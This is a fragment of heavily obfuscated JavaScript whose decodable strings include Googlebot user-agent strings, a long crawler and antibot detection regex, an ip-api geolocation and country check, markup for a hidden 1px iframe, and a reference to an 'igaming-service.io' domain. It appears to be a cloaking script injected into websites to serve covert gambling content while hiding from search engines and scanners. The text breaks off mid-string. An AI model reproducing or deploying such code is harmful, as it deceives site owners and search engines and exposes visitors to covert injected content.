_0x3f5183+_0x2df0f1;},'IywiX':_0x184c54(0x2a0,0x480,0x26d,0x19a),'QtyGY':_0x359f02(0x61f,0x678,0x5f4,0x3ff),'igydF':_0x359f02(0x254,0x1cb,0x2d9,0x452),'zmTdt':_0x184c54(0x25f,0x124,-0x5,0x4f7),'ovYvZ':_0x184c54(0x373,0x503,0x5b9,0x582),'BjHjx':function(_0x5c0672,_0xeca25){return _0x5c0672===_0xeca25;},'MsFkZ':_0x359f02(-0xa8,-0x2,0x43c,0x1eb)+'ation','EVxMT':_0x184c54(0x3e7,0x423,0x20e,0x4f3),'iuBaN':function(_0xa69d11,_0x1c4a31){return _0xa69d11!==_0x1c4a31;},'TztoH':_0x359f02(0x2cc,0x33b,0x4ba,0x29b),'hXAmn':_0x359f02(0x5af,0x43c,0x2fa,0x443)+'e','XScpr':_0x359f02(0x579,0x6a4,0x55a,0x4db),'Fjbnr':_0x359f02(0x603,0x2ff,0x27d,0x36f),'nCfWB':'banner-coo'+_0x359f02(0x580,0x420,0x1f1,0x379),'CLIUZ':_0x359f02(0x4e3,0x568,0x513,0x3e8),'pEKwF':_0x184c54(0x1f2,0x26d,0x403,0x1fc),'ZlkbI':_0x359f02(0x6fe,0x72d,0x70f,0x67e),'ULnKJ':_0x184c54(0x1d6,0x1af,-0x1f,0x3dc)+_0x184c54(0x238,0x359,0x366,0x328),'Gwabj':_0x359f02(0x8a,-0xb2,0x257,0x1ce)+'argetting_'+_0x359f02(0x4ce,0x511,0x439,0x645),'TbSYx':'0|4|7|1|5|'+'2|6|3','OeQEZ':_0x359f02(0x1c6,0x308,0x4e9,0x347),'FyxYf':_0x359f02(-0xe8,0x265,0x3ec,0x1a6),'TyWxt':function(_0x3148f0,_0x21c4ae){return _0x3148f0(_0x21c4ae);},'KNRfX':_0x359f02(0x603,0x2c2,0x5f7,0x548)+_0x184c54(0x26b,0xc0,0x4b,-0x29)+_0x359f02(0x706,0x7c9,0x3f0,0x661)+_0x359f02(0x37f,0x34a,0x134,0x3ce)+_0x184c54(0x4bb,0x5bc,0x26f,0x3cb)+_0x359f02(0x5cc,0x85d,0x456,0x652),'MNxpc':'qgyCK','ddBpZ':'<div\x20style'+_0x184c54(0x449,0x6b9,0x33b,0x6d4)+_0x184c54(0x22d,0x4ad,0x246,0x2da)+';\x20display:'+_0x184c54(0x1c0,0x1d0,0x450,0xd3)+_0x359f02(0x3c3,0x230,0x8f,0x233)+_0x359f02(0x337,0x185,0x325,0x209)+'ngLink]\x22><'+_0x359f02(0x183,0x3d7,0x14f,0x18d)+_0x359f02(0x2dc,0x29f,0x351,0x240)+'go]\x22\x20alt=\x22'+_0x184c54(0x35d,0x60e,0x5c4,0x263)+'\x22\x20height=\x22'+_0x184c54(0x37a,0x534,0x2ef,0x1bf)+'1\x22><iframe'+'\x20title=\x22[I'+_0x359f02(0x421,0x4ef,0x6f1,0x4d9)+'=\x22[IdName]'+_0x359f02(-0x171,-0x13e,0x147,0x122)+_0x359f02(0x782,0x297,0x4a4,0x50b)+'\x20scrolling'+_0x359f02(0x143,0x462,0xd7,0x341)+'e=\x22positio'+_0x359f02(0x4f1,0x67a,0x7b2,0x567)+'e;\x20display'+_0x359f02(0x1ea,0x3be,0x306,0x1a7)+_0x359f02(-0x180,0x362,0x28b,0x11c)+'width:\x201px'+_0x184c54(0x5ac,0x3fd,0x61c,0x5a2)+_0x184c54(0x597,0x596,0x689,0x778)+_0x184c54(0x234,0x68,-0x24,0x3c4)+_0x184c54(0x251,0x32f,0x4a5,0x2d6)+'ameborder='+_0x184c54(0x189,-0x113,0x17f,0x203)+_0x359f02(0x629,0x360,0x50c,0x568)+_0x184c54(0xf0,0x37a,-0xef,0xc),'CcxtQ':_0x359f02(0xcc,0x15f,0x30,0x1a4),'BgZOo':_0x184c54(0x159,0x36e,0x2a6,0x19e),'IHkzX':_0x359f02(0x5fc,0x701,0x4e2,0x5b6)+_0x359f02(0x2d9,0x4ac,0x6a5,0x439),'sTbSi':function(_0x3525d8,_0xb8692b){return _0x3525d8!=_0xb8692b;},'ubibF':_0x359f02(0x612,0x525,0x470,0x36d),'GwiiH':_0x359f02(0x41b,0x4da,0xbd,0x2dd),'rTTNX':_0x359f02(0x2cc,0x12d,0x289,0x305)+_0x184c54(0xbb,0x316,-0x1da,-0xd4),'MNPlF':'BNfTq','efCuJ':_0x359f02(0x2e7,0x3eb,0x5d1,0x46a)+'ca','KsdTb':'4|2|3|0|1','kazQL':function(_0x331a48,_0xece188){return _0x331a48+_0xece188;},'KJXaR':_0x184c54(0x562,0x7d5,0x667,0x68b)+_0x184c54(0x4da,0x6b5,0x443,0x4a0),'GjsGg':_0x184c54(0x4ae,0x509,0x444,0x6bd)+_0x184c54(0x562,0x544,0x7bc,0x7eb)+_0x359f02(0x283,0x3b6,0x65d,0x45a)+_0x359f02(0x5b2,0x555,0x48d,0x3ce)+_0x184c54(0x4bb,0x768,0x546,0x667)+'.aspx','VENtW':_0x184c54(0x511,0x690,0x3ce,0x65b),'LmdkU':function(_0x27441e,_0x122f13){return _0x27441e+_0x122f13;},'fPnfF':function(_0x86933,_0x4cf6ba){return _0x86933+_0x4cf6ba;},'AIHXF':function(_0x27218a,_0x3619e4){return _0x27218a+_0x3619e4;},'zpugj':_0x184c54(0x519,0x3ff,0x287,0x2ef)+_0x359f02(0x191,0x589,0x210,0x3c4)+_0x184c54(0x3f6,0x609,0x160,0x58d)+'\x20','TdtrO':_0x184c54(0x391,0x51d,0x11b,0x226),'ydjXa':_0x359f02(0x322,0x4ac,0x1fc,0x2a2),'FvVlY':_0x184c54(0x326,0x2fc,0x3ca,0x1d3),'VDnuW':'data:image'+_0x184c54(0x4b5,0x2d4,0x657,0x231)+_0x359f02(0x18e,0x333,0x1db,0x411)+_0x359f02(0x5b4,0x7c3,0x4bd,0x618)+_0x184c54(0x1a3,0x348,0x350,0x3eb)+_0x359f02(0x6ed,0x2b1,0x670,0x544)+'AAAAABAAEA'+_0x359f02(0x8f,-0xbe,0x16f,0x130)+'==','PFsGr':_0x184c54(0x4bc,0x35f,0x304,0x508),'DiAeu':_0x184c54(0x11c,0x392,-0xf2,-0xea)+_0x359f02(0x16c,0x276,0x27f,0x225),'spYXK':_0x184c54(0x3f7,0x58a,0x611,0x22a)+_0x359f02(0x2bf,0x178,0x402,0x26b),'KJmgL':'\x20:\x20Event\x20c'+'lick','fQldR':'var\x20node\x20='+'\x20document.'+_0x359f02(0x6a6,0x22f,0x2e0,0x4cb)+_0x359f02(0x455,0x4cb,0x309,0x382)+_0x359f02(0x138,0x5ea,0x3c7,0x3bd)+_0x359f02(0x3e,0x166,0x3bc,0x1d0)+'.textAlign'+_0x184c54(0x39c,0x2b0,0x593,0x426)+_0x184c54(0x5d1,0x73e,0x76c,0x37b)+_0x184c54(0x4b2,0x4f0,0x68d,0x239)+_0x359f02(0x72b,0x571,0x402,0x64d)+_0x184c54(0x37c,0x44e,0x54a,0x23f)+_0x359f02(0x224,0x320,0x2ff,0x489)+_0x359f02(0x3f1,0x76d,0x781,0x54c)+'rgin=\x20\x270\x20a'+_0x359f02(0x31e,0x30,0x56,0x15c)+_0x359f02(0x218,0x301,0x4f6,0x261)+_0x184c54(0x254,0x1e6,0x4ea,0x1af)+_0x359f02(0xb4,0x5f,0x2e2,0x144)+_0x359f02(0x5b3,0x55b,0x35b,0x397)+_0x184c54(0x5ba,0x466,0x64c,0x4e6)+'x\x20=\x20500;\x0a\x20'+_0x359f02(0x5d5,0x769,0x4b5,0x537)+_0x359f02(0x628,0x895,0x5f0,0x678),'dSytP':'ia-contain'+_0x184c54(0x31f,0x1e7,0xff,0x17f)+_0x359f02(0x3ca,0x379,0x68f,0x586),'zdWup':function(_0x4d50d2,_0x29fab1,_0x2f48df){return _0x4d50d2(_0x29fab1,_0x2f48df);},'RigGR':'blBanner','DdeUw':_0x184c54(0x2f7,0x73,0x539,0x3a6),'SRDbv':_0x184c54(0x552,0x70b,0x2d3,0x329),'KjmGB':function(_0x506e7a,_0x1b764a){return _0x506e7a!=_0x1b764a;},'lddzU':_0x184c54(0x292,0x44d,0x98,-0x23),'yaCdD':function(_0x2bfbcc,_0x15998e){return _0x2bfbcc!=_0x15998e;},'MbfUC':'\x22\x20class=\x27i'+_0x184c54(0x52d,0x45a,0x4b5,0x4ff)+_0x359f02(0x41b,0x341,0x721,0x5ac)+'th:100%;\x20m'+_0x184c54(0x48d,0x405,0x3b2,0x6d2)+_0x184c54(0x4a7,0x4b1,0x560,0x31b),'muJPw':_0x359f02(0x668,0x46e,0x398,0x5b8),'UxhCN':'999999','msKSz':_0x359f02(0x235,0x33a,0x6b8,0x497),'Hbiaj':_0x184c54(0x188,0x17c,0x40d,0x34)+_0x359f02(0x2b1,0x584,0x2d1,0x375),'kkDOr':function(_0x236b67,_0x47b6c4){return _0x236b67!==_0x47b6c4;},'gnWCJ':_0x184c54(0x2f0,0x429,0x48f,0x268),'Nujnd':_0x184c54(0x3ad,0x15c,0x46f,0x5fb),'pajjj':_0x359f02(0x6c8,0x840,0x686,0x5ca)+_0x184c54(0x31f,0x299,0x201,0x4fb)+_0x359f02(0x513,0x659,0x5e4,0x581),'fUBUc':function(_0xc1a866,_0x229160){return _0xc1a866>_0x229160;},'LePxA':_0x359f02(0x197,0x66a,0x1b9,0x415),'uxAhs':function(_0x25028d,_0x342a22){return _0x25028d!=_0x342a22;},'drkiR':function(_0x5239e2,_0x1ec1fd){return _0x5239e2!=_0x1ec1fd;},'HhASQ':function(_0x43ae78,_0xf37379){return _0x43ae78!==_0xf37379;},'UEKaY':_0x359f02(0x3c7,0x811,0x5d6,0x58a),'uPodv':_0x359f02(0x2b2,0x442,0x317,0x53e),'eIfEo':_0x359f02(0x3fd,0x308,0x109,0x278)+_0x184c54(0x1fb,0x368,0x93,0x151)+_0x359f02(0x9d,0x2a6,0x4b8,0x2db)+_0x184c54(0x168,0x2af,0x3bf,0x3be)+'com/webmas'+_0x359f02(0xb8,-0x13,0x183,0x1e1)+_0x184c54(0x403,0x2b4,0x5cd,0x1db)+'l)','KHOZi':_0x359f02(0x3b,0x2fd,0x5a,0x1df)+_0x184c54(0x181,0x36f,0xa4,0x220)+_0x359f02(-0xe0,-0xe2,0x104,0x15a)+_0x184c54(0x584,0x75b,0x6a8,0x5e1)+_0x184c54(0x3e6,0x3b2,0x627,0x1e4)+_0x359f02(0x4f2,0x2f5,0x45d,0x350)+_0x359f02(0x535,0x7e4,0x3ab,0x653)+_0x184c54(0x142,0x3dc,-0x4,0x2ef)+_0x184c54(0x587,0x58d,0x4b0,0x3c4)+_0x359f02(0x194,0x22b,0x629,0x395)+_0x184c54(0x1a5,0x133,-0xd5,0x3ea)+'dsBot-Goog'+'le-Mobile;'+_0x359f02(0x76b,0x8c4,0x724,0x655)+_0x184c54(0x360,0x550,0x2ee,0x3db)+'com/mobile'+_0x184c54(0x285,0x12e,0x74,0x4b8)+'ml)','TWukJ':_0x184c54(0x469,0x3e6,0x419,0x720)+_0x184c54(0x505,0x300,0x27f,0x404)+_0x184c54(0x22f,-0x7,0x3df,0x107)+_0x359f02(0x5cb,0x34b,0x3ae,0x390)+_0x359f02(0x516,0x6e5,0x510,0x5bc),'fQBKN':_0x359f02(0x38e,0x387,0x639,0x4f2)+_0x359f02(0x324,0x64e,0x221,0x496),'HMbnQ':_0x184c54(0x458,0x1b4,0x683,0x659)+_0x184c54(0x5bf,0x833,0x67c,0x83d),'wHbqs':_0x184c54(0x458,0x5fd,0x4be,0x532)+_0x184c54(0x379,0x191,0xfd,0x4e4),'qZoqe':_0x184c54(0x145,0x19c,0x112,0xfc)+_0x184c54(0x336,0x467,0x213,0x45b)+_0x359f02(0x28a,0xf7,0x20c,0x1d4)+_0x184c54(0xb4,0x2d6,-0xa1,-0x205)+_0x359f02(0x3f0,0x3b5,0x496,0x624)+'w.google.c'+'om/bot.htm'+'l)','NVwIf':_0x359f02(0x717,0x450,0x5dd,0x58d)+_0x184c54(0xfb,0x173,0x17c,0x210)+_0x184c54(0x133,0x2a0,0x3ae,0xb8)+_0x359f02(0x125,0x4b3,0x46a,0x312)+_0x359f02(0x40e,0x463,0x445,0x237)+_0x184c54(0x567,0x4b2,0x738,0x52a)+'ible;\x20Goog'+'lebot/2.1;'+'\x20+http://w'+'ww.google.'+'com/bot.ht'+'ml)\x20Chrome'+_0x359f02(0x266,0x2ff,0x11a,0x349)+_0x184c54(0x57a,0x708,0x7c8,0x30c)+_0x184c54(0x196,0x3c6,-0xc6,0x1ef),'dtUTS':_0x359f02(0x137,0x44f,-0x97,0x1df)+_0x359f02(0x52,0x467,0x3c9,0x21b)+_0x359f02(0x309,0x451,0x347,0x4b3)+_0x184c54(0x492,0x669,0x615,0x27a)+_0x359f02(0x243,0x3fc,0x2c1,0x192)+_0x184c54(0x532,0x37c,0x651,0x7a7)+_0x359f02(0x65d,0x5a0,0x5b1,0x420)+'537.36\x20(KH'+_0x184c54(0x98,-0x13d,0x2b4,0x3)+_0x359f02(0x22d,0x40f,0x5a6,0x4da)+_0x359f02(0x679,0x86b,0x746,0x644)+'Z\x20Mobile\x20S'+_0x359f02(0x531,0x4b7,0x7e5,0x614)+'36\x20(compat'+'ible;\x20Goog'+'lebot/2.1;'+_0x359f02(0x3db,0x541,0x791,0x655)+_0x184c54(0x360,0x565,0x28d,0x209)+_0x359f02(0x2f8,0x5de,0x583,0x495)+_0x184c54(0x36d,0x3aa,0x179,0x3e6),'lDjka':_0x359f02(0x3c7,0x52e,0x428,0x446)+_0x184c54(0x4e3,0x53f,0x3d9,0x5ce)+_0x359f02(0x84f,0x69e,0x860,0x67f)+_0x359f02(0x49c,0x116,0x20f,0x203)+_0x184c54(0x407,0x25a,0x5ba,0x1f3)+_0x184c54(0x5e3,0x57d,0x5d5,0x77e)+_0x359f02(0x361,0x389,0x1a6,0x159)+_0x359f02(0x4f2,0x500,0x747,0x632),'CbwoW':_0x359f02(0x4ba,0x29a,0x661,0x503)+'gle-Mobile'+'-Apps','QkHgM':_0x184c54(0x311,0x4b6,0x1cf,0x259)+_0x359f02(0x354,-0x29,-0x2d,0x23e)+'(+http://w'+_0x359f02(0x4f0,0x58b,0x449,0x3fa)+_0x359f02(0x405,0x4fb,0x3f5,0x48a)+_0x184c54(0x42c,0x500,0x40f,0x6ad)+')','PDmez':_0x184c54(0x145,0x38f,-0x52,0x2ed)+_0x359f02(0x62b,0x68e,0x6b2,0x467)+_0x359f02(0x524,0x400,0x363,0x313)+_0x359f02(0x3af,0x1b6,0x2d4,0x271)+_0x184c54(0x1f7,0x496,-0xb2,0x120)+_0x359f02(0x273,0x1ea,0x509,0x32b)+_0x359f02(0x65a,0x205,0x1c6,0x3d2)+_0x184c54(0x5be,0x662,0x7be,0x482)+_0x359f02(0x30a,0x5c3,0xd0,0x359)+_0x184c54(0x387,0x2a9,0x58d,0x45e)+_0x359f02(0x6db,0x69c,0x55f,0x5ea)+_0x359f02(0x122,0x13b,0x5c0,0x37d)+_0x184c54(0x3b6,0x492,0x252,0x383)+_0x359f02(0x3f6,0x22c,0x686,0x48d)+'ttps://dev'+_0x184c54(0xf4,0x181,0x210,0xb9)+_0x184c54(0x1ac,0x221,0x3d4,0x4a)+_0x184c54(0x1f5,0x1c2,0x410,0xd0)+_0x359f02(0x201,0x4bc,0x19a,0x2df)+'crawling/o'+_0x184c54(0x2d8,0x7c,0xfc,0x487)+'ogle-crawl'+'ers)','XHolp':_0x359f02(0x35f,0x39e,0x26,0x1df)+_0x184c54(0x181,-0xb3,-0xdf,-0x89)+'Android\x207.'+_0x359f02(0x566,0x3b6,0x6,0x2ba)+'V\x20Build/NR'+'D90M)\x20Appl'+_0x359f02(0x71f,0x5a7,0x4d1,0x685)+'7.36\x20(KHTM'+'L,\x20like\x20Ge'+_0x184c54(0x142,0x37c,0x1e8,0x7b)+_0x359f02(0x538,0x5c0,0x3b9,0x564)+'1.125\x20Mobi'+_0x184c54(0x39d,0x60a,0x649,0x58c)+'537.36\x20(co'+_0x184c54(0x49a,0x5f4,0x45f,0x428)+_0x359f02(0x41,0x41a,0x526,0x296)+_0x359f02(0x610,0x83e,0x3a5,0x600)+_0x359f02(0x695,0x6ca,0x840,0x5fa)+_0x359f02(0x546,0x57b,0x27f,0x2fb)+'oogle.com/'+_0x184c54(0xde,0x7b,-0x1a9,0x8c)+_0x359f02(0x750,0x4ba,0x49c,0x62a)+'/crawling/'+'overview-g'+_0x359f02(0x6d6,0x7b9,0x475,0x5e6)+'lers)','SFDmE':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x81b,0x5ba,0x51b,0x5a9)+_0x359f02(0x401,0x661,0x3d3,0x498)+_0x184c54(0x2ff,0x5a5,0x536,0x4bd)+_0x184c54(0x2c6,0x3a2,0x3bc,0x33e)+_0x359f02(0x450,0x1a2,0x368,0x345)+_0x184c54(0x3ed,0x3ff,0x157,0x649)+'6\x20(KHTML,\x20'+_0x184c54(0x240,-0x40,0x4df,0x171)+')\x20Chrome/8'+_0x359f02(0x323,0xe3,-0x81,0x20d)+_0x359f02(0xb3,0xed,0x373,0x323)+_0x184c54(0x351,0x111,0x1a4,0x470)+_0x184c54(0x4f2,0x637,0x2de,0x75a),'RcEMV':_0x359f02(0xdd,0x39b,0x3f,0x1df)+_0x359f02(0x539,0x2ba,0x2ee,0x467)+_0x359f02(0x431,0x14c,0x7f,0x313)+_0x359f02(0x1b9,0x7e,0x290,0x271)+'Kit/537.36'+_0x184c54(0x291,0x4f3,0x61,0x3ea)+_0x359f02(0x57b,0x3e3,0x67c,0x3d2)+_0x184c54(0x268,0x76,0x3f3,0xd1)+_0x359f02(0x80c,0x663,0x493,0x5e3)+_0x359f02(0x833,0x697,0x795,0x5f5)+'7.36\x20Googl'+_0x359f02(0x447,0x37e,0x7e,0x25c),'wIazh':'Mozilla/5.'+_0x359f02(0x3e4,0xff,-0x82,0x21b)+'Android\x204.'+_0x359f02(0x401,0x201,0x4d8,0x2e6)+';\x20Nexus\x205\x20'+'Build/JOP4'+_0x359f02(0x62a,0x6ca,0x58b,0x4a2)+_0x359f02(0x106,0xf8,0x3f7,0x20e)+'19\x20(KHTML,'+_0x184c54(0x267,0x110,0x462,0x404)+'o;\x20googlew'+_0x359f02(0x62,0x367,-0xf6,0x143)+_0x184c54(0x80,0x337,0x234,-0x12)+'.1025.166\x20'+'Mobile\x20Saf'+_0x184c54(0x53b,0x40e,0x709,0x591),'HwQQf':'Mozilla/5.'+_0x359f02(0x710,0x56a,0x2bc,0x467)+'nux\x20x86_64'+_0x359f02(0x7a7,0x4a7,0x5f5,0x5b1)+'-Google/1.'+_0x359f02(0x3d1,0x310,0x222,0x345)+'bKit/537.3'+_0x184c54(0x409,0x349,0x19a,0x574)+_0x184c54(0x240,0x439,0x260,0xe8)+')\x20Chrome/7'+'9.0.3945.8'+_0x359f02(0x518,0x400,0x268,0x421)+_0x184c54(0x124,-0xbd,-0x13b,0x3c6),'spVPd':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x23c,0x271,0x281,0x214)+_0x359f02(0x12e,0x24e,0x3f8,0x316)+_0x359f02(0x3b6,0x324,0xb1,0x285)+_0x184c54(0x1b9,0x164,0x471,0x2b)+'12;\x20Storeb'+_0x359f02(0x29c,0x519,0x236,0x2a4)+_0x359f02(0x351,0x4bb,0x5cd,0x3fb)+'WebKit/537'+_0x359f02(0x142,0x595,0x590,0x312)+_0x184c54(0x19d,0x1bc,0x196,0x266)+_0x359f02(0x90b,0x740,0x507,0x67a)+'/81.0.4044'+_0x359f02(0x414,0x70f,0x510,0x4d7)+_0x184c54(0xbe,0x291,0x350,0x201)+_0x359f02(-0x73,0x1ad,0x2f7,0x1be),'ApWrW':'Mozilla/5.'+_0x359f02(0x12e,0x3da,0x75,0x21b)+_0x184c54(0x419,0x391,0x605,0x2ed)+_0x184c54(0x492,0x67c,0x5f9,0x49d)+_0x184c54(0xf8,-0x1bd,0x1db,-0x163)+'MMB29P)\x20Ap'+_0x184c54(0x386,0x404,0x558,0x450)+'537.36\x20(KH'+_0x184c54(0x98,0x84,0x8,-0x11a)+_0x184c54(0x440,0x2e5,0x3a2,0x533)+_0x359f02(0x3b1,0x89f,0x57b,0x642)+'515.119\x20Mo'+_0x359f02(0x79a,0x67a,0x6f4,0x575)+_0x359f02(0x3f7,0x397,0x3e8,0x3df)+_0x184c54(0x9f,-0x15c,0x26b,0x1e5)+';\x20Googlebo'+'t/2.1;\x20+ht'+_0x359f02(0x2ad,0x2f7,0x5c6,0x377)+_0x184c54(0x3f1,0x608,0x1a7,0x231)+_0x184c54(0x223,-0x12,0xab,0x48b),'XLWQr':_0x184c54(0x325,0x11b,0x34b,0x293)+_0x359f02(0x89,0x31a,0xb4,0x1d1)+'m/bot.html','RtGsl':_0x184c54(0x20f,0x3aa,0xd7,0x53),'XcNoG':function(_0x1bd703,_0x8fd5b7){return _0x1bd703===_0x8fd5b7;},'wJLrV':_0x184c54(0x158,0x1b4,0x1a2,0x32b),'RpkVt':'User-Agent'+_0x184c54(0x3d5,0x60a,0x4e4,0x67c)+'found\x20|\x20ST'+'OP','hTsWd':'OuwtA','pavDk':'Defined\x20me'+_0x359f02(0x506,0x45d,0x2a7,0x31d),'RiDoW':_0x359f02(0x2b0,0x70,0x48b,0x257),'CHjmI':_0x359f02(0x648,0x4be,0x83d,0x61d)+'ener\x20creat'+'ed','VYxFr':_0x184c54(0x16d,0x380,-0x59,-0x3c)+'e','VivRl':_0x184c54(0x5da,0x83a,0x371,0x582)+_0x184c54(0x58f,0x78e,0x3a3,0x2fc)+_0x359f02(0x740,0x3a3,0x835,0x638)+_0x359f02(0x143,-0xba,0x32f,0x172),'vKEqT':_0x359f02(0x425,0x86,-0x117,0x1a0),'BhDsR':function(_0x1ee8d6,_0x1ddb65,_0x14e1c1){return _0x1ee8d6(_0x1ddb65,_0x14e1c1);},'mkHlc':function(_0x2e6d87,_0x9e0da2){return _0x2e6d87+_0x9e0da2;},'iwNsC':_0x359f02(0x5af,0x463,0x5a8,0x40a),'DsxRj':function(_0x1934b9,_0x51be8b){return _0x1934b9(_0x51be8b);},'jCanH':_0x184c54(0x36e,0x1a4,0x5e6,0x5b5),'Aaghd':_0x184c54(0x352,0x5af,0x263,0x468)+_0x359f02(0x36a,0xc4,0x41b,0x26d),'MPjhK':function(_0x58f139,_0xe77c5a){return _0x58f139(_0xe77c5a);},'abspF':_0x184c54(0x372,0x624,0x249,0x48b)+_0x184c54(0xb9,-0xca,0xdf,0x1ad)+_0x359f02(0x68c,0x738,0x263,0x517)+_0x184c54(0x57c,0x3f6,0x325,0x332),'WjPBG':'SruNm','IKCPd':function(_0x37b027,_0x1a6d93){return _0x37b027+_0x1a6d93;},'AwROB':_0x184c54(0x1f1,0x256,0x24a,0x10c),'DxJWz':_0x359f02(-0x143,0x71,0x277,0x127)+'tRegion','AsSDi':_0x359f02(-0x96,0x14d,0x330,0x221)+_0x359f02(0x790,0x393,0x3e2,0x558)+'ed','yuaeh':function(_0x596ca2,_0x4fe17b){return _0x596ca2+_0x4fe17b;},'SYfeb':function(_0x58c686,_0xc270a2){return _0x58c686!==_0xc270a2;},'Bchec':'uvCGM','FNCGn':function(_0x5a7a54,_0xf40988){return _0x5a7a54(_0xf40988);},'UFciW':function(_0x16ea5d,_0x4cfb40,_0x2a8331,_0x1a3455){return _0x16ea5d(_0x4cfb40,_0x2a8331,_0x1a3455);},'NyKbQ':_0x359f02(0x543,0x1dc,0x41b,0x2f6),'UpMas':function(_0x504a0f,_0x329762){return _0x504a0f+_0x329762;},'BXuPt':function(_0x60ee67,_0x12212c){return _0x60ee67+_0x12212c;},'fWiQC':function(_0x228272,_0x1cdc59){return _0x228272+_0x1cdc59;},'pvEoV':_0x359f02(0x549,0x62b,0x3ff,0x3ba)+'o.ip-api.c'+_0x184c54(0x2b8,0x14,0xb9,0xd3)+_0x359f02(0x655,0x7b1,0x499,0x50d)+_0x359f02(0x2ac,0x6a4,0x64a,0x45c)+_0x359f02(0x57d,0x70f,0x758,0x607)+'on,country'+_0x359f02(0x3f1,0x519,0x2b6,0x2e0),'KUEsX':_0x359f02(0x34b,-0x8a,-0x141,0x120),'qfqoI':'rCxNA','sITcZ':function(_0x145e90,_0x400090){return _0x145e90!==_0x400090;},'XqUaL':_0x184c54(0x1ba,0x29e,-0xe6,-0xb1),'OPxio':_0x359f02(0x50c,0xb4,0x270,0x30c)+'tected\x20!\x20('+_0x359f02(0x12a,0x1d0,0xe4,0x1cf),'ndxVH':'Country\x20De'+_0x359f02(0x6e5,0x3ab,0x6a5,0x448),'oUnRN':_0x184c54(0x29f,0x365,0xda,0x190),'BQFVR':_0x184c54(0xcb,0x33e,-0x1d0,-0xc1)+_0x184c54(0x5c4,0x861,0x313,0x525),'VLMXK':'yCOEo','FryXA':_0x184c54(0x51f,0x3e7,0x681,0x367),'IwoQz':function(_0x206ec3,_0x43bbe7){return _0x206ec3+_0x43bbe7;},'shBCz':function(_0x3b7594,_0x139b34){return _0x3b7594(_0x139b34);},'bGOKV':function(_0x12c438,_0x31ba08){return _0x12c438===_0x31ba08;},'yyyPm':_0x184c54(0x5a7,0x6ae,0x313,0x55d),'BDQwL':function(_0xaa9157,_0x671117){return _0xaa9157+_0x671117;},'zWTCV':function(_0x588188,_0x1273de){return _0x588188+_0x1273de;},'GTsCq':_0x184c54(0x4ae,0x286,0x38d,0x347)+_0x359f02(0x5ab,0x230,0x5b8,0x46a)+_0x359f02(0x180,-0xf1,-0x15a,0x138)+_0x359f02(0x67c,0x28a,0x51d,0x512)+_0x184c54(0xdb,0x1eb,-0x14d,-0x9e)+_0x184c54(0x1d8,0x1e8,0x308,0x178),'fwCDo':function(_0x47ca39,_0xbf9324){return _0x47ca39===_0xbf9324;},'uKfTp':_0x359f02(0x661,0x369,0x388,0x5e2),'GdolU':function(_0x8de156,_0x271ab0){return _0x8de156!==_0x271ab0;},'oGlUI':_0x184c54(0x411,0x2d3,0x2c8,0x509),'eeUpM':_0x359f02(0xe4,0xff,-0x116,0x177),'WYIYM':_0x359f02(0x34f,0x7a6,0x6b1,0x5af),'zWhqQ':function(_0x3777cc,_0x193065,_0x5f4c1a){return _0x3777cc(_0x193065,_0x5f4c1a);},'pyZXj':function(_0x15ad33,_0x303c1d){return _0x15ad33*_0x303c1d;},'PBzBx':'kJHTk','WTzZN':'intersc.ig'+'aming-serv'+_0x359f02(0x52b,0x5ec,0x506,0x42c),'NQftm':_0x184c54(0x52c,0x286,0x32e,0x49d)+'*=\x22intersc'+_0x184c54(0x4cb,0x4e4,0x299,0x703)+'ervice.io\x22'+']','pnQTM':function(_0x25858e,_0x5012c9){return _0x25858e==_0x5012c9;},'SvccP':function(_0x59b5eb,_0x3411ab){return _0x59b5eb!==_0x3411ab;},'wIWOE':'nsn_debug','GSnlQ':function(_0x551eca,_0x58a9d3,_0x6cc24b){return _0x551eca(_0x58a9d3,_0x6cc24b);},'MxHUq':function(_0x1d5a7e){return _0x1d5a7e();},'oHqwz':'(googlebot'+'/|bot|Goog'+'lebot-Mobi'+_0x359f02(0x2e8,0x3cc,0x2b9,0x3b0)+'ot-Image|G'+_0x359f02(0x411,0x3c5,0x227,0x16e)+_0x359f02(0x46e,0x453,0x3,0x2a8)+_0x359f02(0x68d,0x6d8,0x3cc,0x441)+_0x184c54(0x589,0x511,0x649,0x4b2)+_0x359f02(0x89,0x3fb,0x1b0,0x1b7)+_0x359f02(0x6aa,0x552,0x680,0x656)+_0x359f02(0x49d,0x2ec,0x138,0x322)+_0x184c54(0x539,0x522,0x7d0,0x2a6)+_0x184c54(0x447,0x636,0x64c,0x25d)+_0x184c54(0x315,0x489,0x109,0x21c)+_0x184c54(0x410,0x5c7,0x5c2,0x305)+_0x184c54(0x1f0,0x19a,0x3e1,0x2a3)+_0x359f02(0x3cf,0x45b,0x884,0x62c)+_0x184c54(0x3a2,0x3f3,0x2d7,0x45b)+_0x359f02(0x5d3,0x76b,0x722,0x64c)+_0x359f02(0x5cf,0x49d,0x7b2,0x51d)+_0x359f02(0x4d4,0x2d6,0x1d1,0x380)+_0x359f02(0x2c1,0x266,0x209,0x44f)+'er|biglotr'+_0x359f02(0x3aa,0x36d,0x3f7,0x40f)+_0x184c54(0x339,0x50b,0x4ae,0x2eb)+_0x359f02(0x249,-0x24,0x3d8,0x15e)+_0x184c54(0x114,0x298,0x174,0x204)+_0x184c54(0x157,-0xd2,0x316,0x3a0)+'_archiver|'+_0x184c54(0x5d6,0x837,0x715,0x5dd)+_0x184c54(0x180,0x34e,0x254,0x132)+_0x184c54(0x303,0x57b,0x4cf,0x52)+_0x359f02(0x54d,0x2f2,0x3d5,0x2ad)+_0x359f02(0x7c6,0x5fd,0x3ea,0x63c)+_0x184c54(0x5a6,0x85d,0x726,0x7d2)+_0x184c54(0x443,0x475,0x588,0x1a5)+'|antibot|n'+_0x184c54(0x21d,0x321,0x368,0xba)+_0x359f02(0x6a7,0x76c,0x704,0x53d)+'edy|fluffy'+_0x184c54(0x306,0x464,0x3bf,0x3d7)+_0x359f02(0x3d4,0x6b5,0x659,0x559)+_0x359f02(0x48b,0x484,0x30d,0x5bb)+_0x184c54(0x2f4,0x173,0x126,0x83)+_0x359f02(0x47e,0x34b,0x4e8,0x593)+'archBot|IO'+_0x359f02(0x254,0x455,0x2cc,0x24b)+'t|tagoobot'+_0x184c54(0x5e1,0x5d8,0x7ad,0x5c1)+'otbot|wori'+_0x184c54(0x413,0x591,0x297,0x1cb)+_0x359f02(0x456,0x3a9,0x1b3,0x2c1)+_0x359f02(-0x3b,0xe3,0x345,0x1e6)+_0x184c54(0x299,0xa8,0x274,0x319)+'ot|Linguee'+_0x184c54(0x